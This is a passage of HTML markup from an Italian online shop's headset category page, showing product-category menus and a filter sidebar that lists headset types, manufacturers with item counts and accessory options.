>Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value=""> <input type="hidden" name="pagename" value="category"> <input type="hidden" name="categoria" value="106"> <input type="hidden" name="maincategory" value="106"><div class="block mobile_compatibility"><h4>Compatibilità</h4><div style="margin-left:5%;margin-right:5%;"> Verifica compatibilità delle cuffie con i tuoi dispositivi <br /></div><p style='text-align:center'><a href='https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche' target="_blank"><img src="https://www.ezdirect.it/img/ezdirect-index.jpg" alt="Ezdirect " title="Ezdirect" style="display:block; margin-bottom:15px;width:95%;" /></a><a href="https://www.it.jabra.com/compatibilityguide" target="_blank"><img src="https://www.ezdirect.it/img/jabra-index.jpg" alt="Jabra" title="Jabra" style="display:block; margin:0 auto; margin-bottom:015px;width:95%;" /></a> <a href="https://www.plantronics.com/it/it/support/compatibility-guide" target="_blank"><img src="https://www.ezdirect.it/img/poly-index.jpg" width="112" height="37" alt="Poly" title="Poly" style="display:block; margin:0 auto; margin-bottom:015px;" /></a> <a href="https://www.it.jabra.com/compatibilityguide" target="_blank"><img src="https://www.ezdirect.it/img/epos-sennheiser-index.jpg" alt="Epos" title="Epos" style="display:block; margin:0 auto; margin-bottom:15px;width:95%;" /></a> <a href="https://support.yealink.com/en/portal/compatible" target="_blank"><img src="https://www.ezdirect.it/img/yealink-index.jpg" alt="Yealink" title="Yealink" style="display:block; margin:0 auto; margin-bottom:15px;width:95%;" /></a></p></div><input type="hidden" name="id_category" id="current_category" value="106" /> <script type="text/javascript">/*  */;current_friendly_url='#';param_product_url='#';/*  */</script> <div id="layered_positioning"></div><div id="layered_block_left" class="block" style="border:0px"><div class="block_content" id="filtri_content"><form action="#" id="layered_form"><fieldset><div><div> <span class="layered_subtitle">Tipo </span><ul id="ul_layered_id_feature_776" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4931" id="layered_id_feature_4931" value="4931_776" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4931"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4931"> Senza filo </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(256)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4930" id="layered_id_feature_4930" value="4930_776" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4930"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4930"> Con filo </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(245)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_7176" id="layered_id_feature_7176" value="7176_776" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_7176"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_7176"> Ibrida </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(31)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Produttore </span><ul id="ul_layered_manufacturer_0" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_37" id="layered_manufacturer_37" value="37" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_37"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_37"> Jabra </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(302)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_10" id="layered_manufacturer_10" value="10" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_10"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_10"> Plantronics </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(189)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_27" id="layered_manufacturer_27" value="27" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_27"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_27"> Sennheiser </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(166)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_117" id="layered_manufacturer_117" value="117" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_117"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_117"> Yealink </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(126)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_245" id="layered_manufacturer_245" value="245" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_245"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_245"> Sena </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(70)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_105" id="layered_manufacturer_105" value="105" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_105"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_105"> Ezdirect </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(49)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_232" id="layered_manufacturer_232" value="232" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_232"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_232"> EPOS </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(34)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_113" id="layered_manufacturer_113" value="113" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_113"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_113"> IPN </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(21)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_214" id="layered_manufacturer_214" value="214" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_214"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_214"> Poly </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(15)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_109" id="layered_manufacturer_109" value="109" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_109"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_109"> Snom </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(14)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_142" id="layered_manufacturer_142" value="142" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_142"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_142"> Peltor 3M </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(11)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_133" id="layered_manufacturer_133" value="133" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_133"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_133"> Fanvil </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_46" id="layered_manufacturer_46" value="46" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_46"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_46"> AVAYA </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(5)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_257" id="layered_manufacturer_257" value="257" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_257"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_257"> Linkvil by Fanvil </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_200" id="layered_manufacturer_200" value="200" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_200"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_200"> Techly </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_247" id="layered_manufacturer_247" value="247" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_247"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_247"> Blueparrott </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_263" id="layered_manufacturer_263" value="263" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_263"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_263"> Shokz </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_124" id="layered_manufacturer_124" value="124" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_124"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_124"> Alcatel </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_50" id="layered_manufacturer_50" value="50" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_50"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_50"> Logitech </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_122" id="layered_manufacturer_122" value="122" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_122"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_122"> Ascom </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_47" id="layered_manufacturer_47" value="47" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_47"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_47"> Audiocodes </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_43" id="layered_manufacturer_43" value="43" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_43"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_43"> Grandstream </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_manufacturer_112" id="layered_manufacturer_112" value="112" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_manufacturer_112"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_manufacturer_112"> Doro </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_manufacturer').show();/*  */</script> <div> <span class="layered_subtitle">Tipo accessori </span><ul id="ul_layered_id_feature_428" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3172" id="layered_id_feature_3172" value="3172_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3172"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3172"> Accessori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(91)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3173" id="layered_id_feature_3173" value="3173_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3173"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3173"> Cavi </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(71)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3174" id="layered_id_feature_3174" value="3174_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3174"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3174"> Sganciatori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(55)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4789" id="layered_id_feature_4789" value="4789_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4789"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4789"> Copriauricolari </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(37)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3171" id="layered_id_feature_3171" value="3171_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3171"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3171"> Adattatori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(24)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3175" id="layered_id_feature_3175" value="3175_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3175"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3175"> Cavi PC </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(11)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3178" id="layered_id_feature_3178" value="3178_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3178"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3178"> Cavi mobile </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(10)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3176" id="layered_id_feature_3176" value="3176_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3176"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3176"> Cuffia aggiuntiva </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13433" id="layered_id_feature_13433" value="13433_428" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13433"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13433"> Gancio, </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Versione </span><ul id="ul_layered_id_feature_429" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_643" id="layered_id_feature_643" value="643_429" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_643"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_643"> Biauricolare </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(198)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_642" id="layered_id_feature_642" value="642_429" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_642"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_642"> Monoauricolare </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(195)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_6026" id="layered_id_feature_6026" value="6026_429" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_6026"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_6026"> Mono Duo </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; 